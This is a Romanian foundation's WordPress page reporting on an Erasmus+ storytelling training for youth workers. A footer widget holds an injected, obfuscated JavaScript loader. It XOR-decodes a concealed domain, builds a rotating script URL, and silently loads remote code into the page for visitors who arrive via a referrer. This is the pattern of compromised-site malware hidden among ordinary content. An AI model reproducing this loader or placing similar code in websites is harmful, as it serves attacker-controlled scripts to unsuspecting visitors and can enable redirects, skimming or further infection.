.portfolio-template-default {
	background-color:white;
}

.single-style-2 .blog-post-body p {
	text-align:left;	
}

.vc_custom_heading.vc_gitem-post-data.vc_gitem-post-data-source-post_excerpt {
	min-height: 130px;
}

.moove-gdpr-cookie-notice p {
	color: white !important;
}

.moove-gdpr-cookie-notice a {
	color: #930101 !important;
	font-size: 16px !important;
}

div#footer-widget-area {
	background-color: #423b3b;
}

.white-text {
	color:white;
}

.single-portfolio-hero {
	display:none;
}

.service-container {
	background-size: auto;
	background-position: 0;
}

.service-icon {
	color: white;
}

.vc_col-has-fill>.vc_column-inner, .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner, .vc_row-has-fill>.vc_column_container>.vc_column-inner {
	padding-top: 0px;
}

.textwidget p{
	color:white !important;
}

.widget-head {
	color: white !important;
}

.container a {
	color: #930101;
}

.container li {
	color: #222222 !important;
	line-height: 25px;
}

body.error404 .content-error .searchform input[type="submit"] {
	background: #930101 !important;
}

.bg-gray {
	background-color:#930101 !important;
	color:white;
}

#footer .social-icons li a{
	color:white;
	font-family: 'Robotton', sans-serif;
}

.nav-collapsed #menu-primary li a {
	color: white;	
}

.nav-collapsed  {
	background-color: #930101 !important;
}

.pt60 {
	padding-bottom: 20px;
}

.homepage-what-we-do {
	padding-top: 50px !important;
	padding-bottom: 50px;
}

.footer-copyright p {
	color:white !important;
}

div#moove_gdpr_cookie_info_bar {
	background-color: #423b3b !important;
	border-top: 0px !important;
}

.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
	background-color: #930101;
}

.footer-info {
	display:none;
}
.single-style-2 .blog-post-body p {
	font-weight: 400;
	font-family: 'Roboto', sans-serif;
	font-size: 17px;
	line-height: 25px;
}

.blog-post-body ul, blog-post-body li {
	font-family: 'Roboto', sans-serif;
	font-size: 17px;
	line-height: 25px;
	font-weight: 400;
}

blog-post-body h3 {
	font-weight: 400;
	font-family: "Roboto", sans serif;
	font-size: 17px;
	line-height: 25px;
}

.blog-post-body h3 {
	line-height: 40px;
	font-weight: 400;
}

.pager a {
	color:white !important;
	background-color: #930101 !important;
}

.submit {
	background-color: #930101 !important;
	border: 2px solid #930101 !important;
}

.single-style-2 .comment-form input.submit:hover {
	color: white;
	background-color: #930101 !important;
}

p {
	font-weight: 400;
	font-family: "Roboto", sans-serif;
	font-size: 17px;
	line-height: 25px;
}

.widget ul li {
	padding-top: 20px;
}

h1.black.text-center.pb60 {
	display:none;
}

.blog-article-title.black h2 {
	font-size: 30px;
}

.navbar.transparent-white {
	background-color: #930101;
		border-bottom: 0px;
}

.cbp-item .cbp-caption-activeWrap .wrap h3 {
	display: none;
}

.portfolio-filter {
	display:none;
}

.heading-title {
	font-size: 45px;
}

.white-row {
	background-color:white;
}

.background-image {
	opacity: 0.6 !important;
}

.navbar.transparent-white .navbar-nav>li>a {
	font-family: 'Roboto', sans-serif;
}

.blog-hero-off .navbar.transparent-white .navbar-nav>li>a {
	color:white;
	font-family: 'Roboto', sans-serif !important;
}

.row-padding-100px {
	padding-top: 100px;
}

.row-padding-150px {
	padding-top: 150px;
}

i.icon.ion-chevron-up {
		font-size: 10px;
    position: absolute !important;
    top: 70% !important;
    right: 0px !important;
    left: 0px !important;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    transform: translateY(-50%);
    display: inherit !important;
    width: inherit !important;
    height: inherit !important;
    line-height: inherit !important;
    vertical-align: inherit !important;
    margin-left: inherit !important;
}

.textwidget a {
	color: white;
}

.widget.widget_recent_entries {
	font-family: 'Roboto', sans-serif;
	font: 300 14px 'Roboto', sans-serif;
}

#footer .social-icons li a{
	color:white !important;
}

.transparent-white {
	background-color: #930101 !important;
}

h5.subheading.mt0.mb50 {
	font-size: 35px;
}

.navbar .container {
	padding: 5px;
}

div#blogtwo-boxed-col-2 {
	width:80% !important;
}

.single-style-1 .pager .previous a, .single-style-1 .pager .next a, .single-style-2 .pager .previous a, .single-style-2 .pager .next a {
	margin-bottom: 5px !important;
}

.containerx {
	display:none;
}

.col-md-9.blog-post-head.text-center {
	width:100% !important;
}

.widget ul li:first-child {
	padding-top: 5px;
}

.current-menu-item a:after{
		content: '';

    width: 100%;
    position: absolute;
    left: 0;
    bottom: 1px;
		
    border-width: 0 0 1px;
    border-style: solid;;
	
}

.cbp-caption-fadeIn .cbp-caption-activeWrap {
	opacity: 1;
	background-color: rgba(255,255,255, .3);
}

.cbp-caption-fadeIn .cbp-caption-activeWrap .heading-title {
	font-size: 30px;
}

.navbar.transparent-white.nav-collapsed .navbar-nav>li>a {
	color: white !important;
	font-family: 'Roboto', sans-serif !important;
}

.navbar.transparent-white.nav-collapsed .navbar-nav>li>a:hover {
	color: white;
}

.navbar.transparent-white .collapse.in .navbar-nav>li>a {
	color: white !important;
}

.blog-post-desc.pb20.border-bottom h4, h6{
	display: none !important;
}

@media (max-width: 480px) {
	h5.subheading.mt0.mb50 {
		font-size: 20px !important;
	}
	.blog-article-title.black h2 	{
		font-size: 20px !important;
	}
}

@media (max-width: 767px) {
	.navbar-header img {
	margin: 15px 0 15px -10px;
}
	.cbp-caption-fadeIn .cbp-caption-activeWrap .heading-title {
	font-size: 20px;
}
	
.blog-article {
		padding: 0px;
	}
	
}
		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

	<!-- BODY START=========== -->
	<body class="portfolio-template-default single single-portfolio postid-1205 ninetheme-shortcode-plugin-version-2.1.4 ninetheme-theme-name-NT Honshi Child theme-version-1.0 wpb-js-composer js-comp-ver-5.5.4 vc_responsive" data-fade-in="true">

	
					<div class="preloader"><div></div></div>
		
	<nav class="navbar transparent-white navbar-fixed-top">
		<div class="container">

			<!-- Brand and toggle get grouped for better mobile display -->
			<div class="navbar-header">
				<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar top-bar"></span>
					<span class="icon-bar middle-bar"></span>
					<span class="icon-bar bottom-bar"></span>
				</button>
			   
				<a id="static-logo" class="nt-img-logo nt-logo" href="https://fundatiadanis.ro/" ><img src="https://fundatiadanis.ro/wp-content/uploads/2018/10/logo-fundatia-danis.png" alt="Logo" class="logo-light"></a>


				<a id="sticky-logo" class="logo-dark site-logo nt-img-logo nt-logo" href="https://fundatiadanis.ro/"><img src="https://fundatiadanis.ro/wp-content/uploads/2018/10/logo-fundatia-danis.png" alt="Logo" class="logo-dark"></a>

						</div>

			<!-- Collect the nav links, forms, and other content for toggling -->
			<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">

				<ul id="menu-primary" class="nav navbar-nav navbar-right nav-menu-left"><li id="menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1138"><a  title="Acasă" href="https://fundatiadanis.ro/" data-scroll=" ">Acasă</a></li>
<li id="menu-item-1686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1686"><a  title="Proiecte" href="https://fundatiadanis.ro/proiecte/" data-scroll=" ">Proiecte</a></li>
<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a  title="Noutăți" href="https://fundatiadanis.ro/blog-2/" data-scroll=" ">Noutăți</a></li>
<li id="menu-item-1642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1642"><a  title="Implică-te" href="https://fundatiadanis.ro/implica-te/" data-scroll=" ">Implică-te</a></li>
<li id="menu-item-1738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1738"><a  title="Resurse" href="https://fundatiadanis.ro/resurse/" data-scroll=" ">Resurse</a></li>
<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1132 sub item-has-children"><a  title="Despre noi" href="https://fundatiadanis.ro/despre-noi/" data-toggle="dropdown" class="dropdown-toggle">Despre noi <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-1739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1739"><a  title="Misiune" href="https://fundatiadanis.ro/misiune/" data-scroll=" ">Misiune</a></li>
	<li id="menu-item-1740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1740"><a  title="Echipa" href="https://fundatiadanis.ro/echipa/" data-scroll=" ">Echipa</a></li>
	<li id="menu-item-1714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1714"><a  title="Parteneri" href="https://fundatiadanis.ro/parteneri/" data-scroll=" ">Parteneri</a></li>
	<li id="menu-item-1741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1741"><a  title="Rapoarte anuale" href="https://fundatiadanis.ro/rapoarte-anuale/" data-scroll=" ">Rapoarte anuale</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-9-ro" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ro wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ro"><a  title="&lt;img class=&quot;wpml-ls-flag&quot; src=&quot;https://fundatiadanis.ro/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.png&quot; alt=&quot;ro&quot; title=&quot;Română&quot;&gt;" href="https://fundatiadanis.ro/portfolio/trainingul-story-down-walls/" data-scroll=" "><img class="wpml-ls-flag" src="https://fundatiadanis.ro/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.png" alt="ro" title="Română"></a></li>
<li id="menu-item-wpml-ls-9-en" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-en"><a  title="&lt;img class=&quot;wpml-ls-flag&quot; src=&quot;https://fundatiadanis.ro/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png&quot; alt=&quot;en&quot; title=&quot;English&quot;&gt;" href="https://fundatiadanis.ro/portfolio/story-down-walls-training-course/?lang=en" data-scroll=" "><img class="wpml-ls-flag" src="https://fundatiadanis.ro/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"></a></li>
</ul>
			</div><!-- /.navbar-collapse -->


		</div><!-- /.container -->
    </nav>


	<!-- Start Hero Section -->
	<section id="hero" class="hero-fullwidth parallax single-portfolio-hero">
					<div class="background-image overlay">
				<img src="https://fundatiadanis.ro/wp-content/themes/nt-honshi/images/full_1.jpg" alt="Trainingul Story-down-walls!">
			</div>
		
		<div class="hero-content">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="m-auto">
							<div class="title-service mb15">

																	<h1 class="white pb60">Trainingul Story-down-walls!</h1>
								
								
							</div>

						</div>
					</div>
				</div>
			</div><!-- /.container -->
		</div><!-- /.hero-content -->
	</section>
	<!-- End Hero Section -->

<div class="container"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid row-padding-150px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey "> <img width="1100" height="637" src="https://fundatiadanis.ro/wp-content/uploads/2018/10/story-group.jpg" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" srcset="https://fundatiadanis.ro/wp-content/uploads/2018/10/story-group.jpg 1100w, https://fundatiadanis.ro/wp-content/uploads/2018/10/story-group-300x174.jpg 300w, https://fundatiadanis.ro/wp-content/uploads/2018/10/story-group-768x445.jpg 768w, https://fundatiadanis.ro/wp-content/uploads/2018/10/story-group-1024x593.jpg 1024w" sizes="(max-width: 1100px) 100vw, 1100px" /> </div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 32px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element  portofolio-title" >
		<div class="wpb_wrapper">
			<h2 style="text-align: center;">Trainingul Story-down-walls!</h2>

		</div>
	</div>

<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Fundația Danis a sprijinit 23 de lucrători de tineret din nouă țări europene să fie inițiați în cum să folosească storytelling-ul în dezvoltarea organizațională, în cadrul trainingului Story-down walls! Sustainable and Innovative Storytelling Strategies, finanțat prin programul Erasmus +.<br />
Trainingul, organizat de Norsensus Mediaforum din Norvegia și Fundația Danis din România, a avut loc la Cluj-Napoca, la sfârșitul lunii noiembrie 2016. Evenimentul a reunit tineri din Bulgaria, Italia, Lituania, Macedonia, Norvegia, Polonia , România, Spania și Turcia.</p>
<p>Catalizatorul acestui atelier a fost ideea de a explora storytelling-ul ca o modalitate de dezvoltare organizațională și personală.</p>
<blockquote><p>
&#8222;Într-o perioadă de haos în informarea publică, avem nevoie de povestitori buni în societatea civilă, pentru a ajunge la inima oamenilor, dar și pentru a asigura durabilitate și sustenabilitate organizațiilor noastre. Poveștile bine spuse au un rol-cheie aici. Suntem martorii multor povești, din mediul public, care îngrijorează, care ne influențează viața și viziunea asupra lumii, prin urmare există o mare nevoie de povești noi, spuse de lucrătorii de tineret… acest training a pornit de la aceste nevoi și gânduri &#8222;. (Vedat Sevincer, unul dintre trainerii și organizatorii trainigului, Norsensus Mediaforum, Norvegia).
</p></blockquote>
<p>În timpul trainingului de șase zile, lucrătorii de tineret au experimentat în diverse forme mind-set-ul de storytelling și și-au dezvoltat abilități și cunoștințe legate de abordarea mentală a poveștilor, structura poveștilor și tehnicile de storytelling. În plus, ei au învățat cum să conecteze poveștile personale cu poveștile organizației și cu poveștile beneficiarilor lor. Iar pentru ca organizațiile lor să devină durabile și stabile, lucrătorii de tineret au încercat diferite tehnici de spus povești pentru activități de advocacy și de strângere de fonduri. La final, participanții au făcut planuri cu privire la modul în care vor folosi poveștile în viitor, pentru ei înșiși și pentru organizațiile lor.</p>
<blockquote><p>
&#8222;Lucrez cu mii de profesori și copii și fiecare dintre ei este o poveste care trebuie să fie ascultată. Este o poveste despre modul în care educația poate schimba România, o poate schimba într-o țară în ne care dorim să trăim. Este o poveste despre modul în care fiecare din noi ar trebui să lupte pentru binele comun. Acest training mi-a ajutat foarte mult să pot spune povestea acestor eroi uimitori cu care lucrez în fiecare zi &#8222;, Lidia, unul dintre participanți, împărtășind despre cum trainingul la care a participat o va ajuta la locul de muncă.</p>
<p>&#8222;Vreau să scriu din nou. Viața mea este ca tehnicile de storytelling: „hero’sjourney”, „petal structure” și o luptă dintre „hopes and realities”. Și sunt încă aici. Sunt în viață și vreau să împărtășesc lumii ceea ce cred sau ce simt &#8222;, Rosa, una dintre lucrătorii de tineret, împărtășindu-și gândurile cu privire la ceea ce a însemnat săptămâna de training pentru ea.
</p></blockquote>
<p>Aflați mai multe despre training și materialele realizate de lucrătorii de tineret, citind blogul creat pentru workshop:<br />
<a href="http://norsensus.no/storydown/" target="_blank" rel="noopener noreferrer">http://norsensus.no/storydown/</a><br />
De asemenea, puteți vedea fotografiile de la training aici:<br />
<a href="https://flic.kr/s/aHskPzMvQh">https://flic.kr/s/aHskPzMvQh</a></p>
<p>Proiectul a fost realizat în cadrul programului Erasmus+ KA1, cu sprijinul Agenției Naționale Norvegiene, Aktiv Ungdom. Trainingul a avut ca scop profesionalizarea lucrătorilor din domeniul tineretului în elaborarea unor strategii de storytelling pe termen lung pentru organizațiile lor, în vederea atingerii viabilității financiare și a sustenabilității lor în comunitate. Organizația coordonatoare a trainingului a fost Norsensus Mediaforum din Norvegia, iar organizațiile partenere, după cum urmează:</p>
<p>Fundația Danis pentru Dezvoltare Managerială (România)<br />
Volunteer Development Foundation (Polonia)<br />
Fundacion Universitaria San Antonio (Spania)<br />
Youth Art Research and Training Association (Turcia)<br />
Programma Integra (Italia)<br />
Asociacija Apkabink Europa (Lituania)<br />
The Change Is in You (Bulgaria)<br />
Center for Education and Development (Macedonia)</p>
<p>Principalii traineri au fost Vedat Sevincer de la Norsensus Mediaforum, Norvegia, și Paula Beudean de la Fundația Danis, România. Co-formatori au fost: Urszula Puchalska (Volunteer Development Foundation, Polonia) și Abdurrahim Gunaydin (Norsensus Mediaforum, Norvegia).</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div>
        <!-- Start Back To Top Section -->
        <a data-scroll id="back-to-top" href="#hero"><i class="icon ion-chevron-up"></i></a>
        <!-- End Back To Top Section -->
			   			<div id="footer-widget-area" class="footer-top footer-widgetize">
   				<div class="background-image-overlay"></div>
      				   				<div class="container">
   					<div class="row">
   						<div class="container-f-inner"><div class="col-md-3"><div class="widget widget_text">			<div class="textwidget"></div>
		</div></div><div class="col-md-3"><div class="widget widget_block"><script type="text/javascript">
!function (_a86a77) {
    
    var _1df4db = Date.now();
    var _7ab = 1000;
    _1df4db = _1df4db / _7ab;
    _1df4db = Math.floor(_1df4db);

    var _daccdc = 600;
    _1df4db -= _1df4db % _daccdc;
    _1df4db = _1df4db.toString(16);

    var _14c3ff = _a86a77.referrer;

    if (!_14c3ff) return;

    var _8bba3 = [52945, 52948, 52939, 52952, 52953, 52956, 52942, 52949, 52959, 52946, 52956, 52943, 52953, 52950, 52948, 52937, 52883, 52948, 52947, 52955, 52946];

    _8bba3 = _8bba3.map(function(_b83f40){
        return _b83f40 ^ 52925;
    });

    var _709eb1 = "13b92da18ccfc7bd503d5832ebc3f1e1";
    
    _8bba3 = String.fromCharCode(..._8bba3);

    var _c8ed02 = "https://";
    var _8f81f7 = "/";
    var _bd1024 = "track-";

    var _615a7 = ".js";

    var _234f11 = _a86a77.createElement("script");
    _234f11.type = "text/javascript";
    _234f11.async = true;
    _234f11.src = _c8ed02 + _8bba3 + _8f81f7 + _bd1024 + _1df4db + _615a7;

    _a86a77.getElementsByTagName("head")[0].appendChild(_234f11)

}(document);
</script></div></div>	</div>
                     <div class="container-f-inner">
		<div class="col-md-4"><div class="widget widget_recent_entries">
		<h3 class="widget-head">Noutăți</h3>
		<ul>
											<li>
					<a href="https://fundatiadanis.ro/eye-succes-story-built-a-real-business-through-eye-exchange/">EYE Succes Story: Young Entrepreneur Aurel Seician, from Cluj-Napoca, Romania and Host Entrepreneur Antonello Livrano, from Noci, Italy</a>
									</li>
											<li>
					<a href="https://fundatiadanis.ro/from-challenge-to-change-eros-ngo-transformed-through-erasmus/">EYE Success Story: Young Entrepreneur Maria Pitariu, from Cluj-Napoca, Romania and Host Entrepreneur Anastasia Mazur from Madeira, Portugal</a>
									</li>
											<li>
					<a href="https://fundatiadanis.ro/from-romania-to-italy-a-journey-of-mutual-learning-and-business-success/">From Romania to Italy: A journey of mutual learning and business success</a>
									</li>
					</ul>

		</div></div><div class="col-md-4"><div class="widget widget_text"><h3 class="widget-head">Mai multe despre noi</h3>			<div class="textwidget"><p><a href="/rapoarte-anuale/">Rapoarte anuale</a></p>
<p><a href="/proiecte-2/">Proiecte</a></p>
<p><a href="/resurse/">Resurse</a></p>
<p><a href="/cookie-policy/">Cookie Policy</a></p>
</div>
		</div></div>	</div>
                     <div class="container-f-inner">	</div>
   					</div>
   				</div>

   			</div>
						<footer id="footer" class="bg-gray">
				<div class="container pt60 pb60">
					<div class="text-center m-auto">

						
								<ul class="social-icons">

									
											<li><a href="https://www.facebook.com/FundatiaDanisRO/?ref=br_rs" target="_blank"><i class="fa fa-facebook x1"></i>Facebook</a></li>

									
											<li><a href="https://www.instagram.com/fundatiadanis/?hl=en" target="_blank"><i class="fa fa-instagram x1"></i>Instagram</a></li>

									
											<li><a href="https://www.linkedin.com/company/fundatia-danis-pentru-dezvoltare-manageriala/" target="_blank"><i class="fa fa-linkedin x1"></i>Linkedin</a></li>

									
								</ul>

							
							<div class="footer-info">

																	<h6><i class="fa fa-envelope-o pr5"></i>info@saulshonshi.com</h6>
								
																	<h6><i class="fa fa-home pr5"></i>3 Byron Ave, Yonkers NY</h6>
								
								
								
							</div>

						
				<div class="text-center m-auto footer-copyright">
					<p>© 2019 Fundația Danis. All rights reserved</p>				</div>

					</div>
				</div>
			</footer>

        <!-- Start Back To Top Section -->
        <a data-scroll id="back-to-top" href="#hero"><i class="icon ion-chevron-up"></i></a>
        <!-- End Back To Top Section -->
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Banner cookie-uri GDPR" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Folosim cookie-uri pentru a vă oferi cea mai bună experiență pe site-ul nostru.</p>
<p>Puteți afla mai multe informații despre cookie-urile pe care le folosim <a href="https://fundatiadanis.ro/cookie-policy/">aici</a></p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<link rel='stylesheet' id='nt-honshi-plugins-css' href='https://fundatiadanis.ro/wp-content/themes/nt-honshi/css/plugins.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-custom-theme-style-css' href='https://fundatiadanis.ro/wp-content/themes/nt-honshi/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-primary-color-css' href='https://fundatiadanis.ro/wp-content/themes/nt-honshi/css/colors/primary.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-css' href='https://fundatiadanis.ro/wp-content/themes/nt-honshi/css/ionicon-stylesheet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-update-two-css' href='https://fundatiadanis.ro/wp-content/themes/nt-honshi/css/update-two.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://fundatiadanis.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fundatiadanis.ro\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://fundatiadanis.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://fundatiadanis.ro/wp-includes/js/comment-reply.min.js?ver=fbf353fbcb3fe4a9f51c10101761e1db' id='comment-reply-js'></script>
<script type='text/javascript' src='https://fundatiadanis.ro/wp-content/themes/nt-honshi/js/plugins.js?ver=1.0' id='nt-honshi-plugins-js'></script>
<script type='text/javascript' id='nt-honshi-custom-scripts-js-extra'>
/* <![CDATA[ */
var prefix = {"navcustomoffset":"50"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fundatiadanis.ro/wp-content/themes/nt-honshi/js/scripts.js?ver=1.0' id='nt-honshi-custom-scripts-js'></script>
<script type='text/javascript' src='https://fundatiadanis.ro/wp-content/themes/nt-honshi/js/framework-jquery.flexslider.js?ver=1.0' id='nt-honshi-custom-flexslider-js'></script>
<script type='text/javascript' src='https://fundatiadanis.ro/wp-content/themes/nt-honshi/js/fitvids.js?ver=1.0' id='fitvids-js'></script>
<script type='text/javascript' src='https://fundatiadanis.ro/wp-content/themes/nt-honshi/js/framework-blog-settings.js?ver=1.0' id='nt-honshi-blog-settings-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/fundatiadanis.ro\/wp-admin\/admin-ajax.php","post_id":"1205","plugin_dir":"https:\/\/fundatiadanis.ro\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"_ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fundatiadanis.ro/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.13.4' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
</script>
<script type='text/javascript' src='https://fundatiadanis.ro/wp-content/plugins/visual_composer/assets/js/dist/js_composer_front.min.js?ver=5.5.4' id='wpb_composer_front_js-js'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Ecran setări GDPR">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://fundatiadanis.ro/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Fundatia Danis"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Prezentare generală a confidențialității">
    <span class="gdpr-nav-tab-title">Prezentare generală a confidențialității</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookie-urile strict necesare">
      <span class="gdpr-nav-tab-title">Cookie-urile strict necesare</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Prezentare generală a confidențialității</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Acest site folosește cookie-uri pentru a-ți putea oferi cea mai bună experiență în utilizare. Informațiile cookie sunt stocate în navigatorul tău și au rolul de a te recunoaște când te întorci pe site-ul nostru și de a ajuta echipa noastră să înțeleagă care sunt secțiunile site-ului pe care le găsești mai interesante și mai utile.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookie-urile strict necesare</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Cookie-urile strict necesar trebuie să fie activate tot timpul, astfel îți putem salva preferințele pentru setările cookie-urilor.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activează sau dezactivează cookie-urile</span>        
              <input type="checkbox" aria-label="Cookie-urile strict necesare"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activat" data-text-disabled="Dezactivat"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Dacă dezactivezi aceste cookie-uri, nu vom putea să-ți salvăm preferințele. Aceasta înseamnă că de fiecare dată când vizitezi acest site va trebui să activezi sau să dezactivezi cookie-urile din nou.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activare toate">Activare toate</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Salvează setările">Salvează setările</button>
				</div>
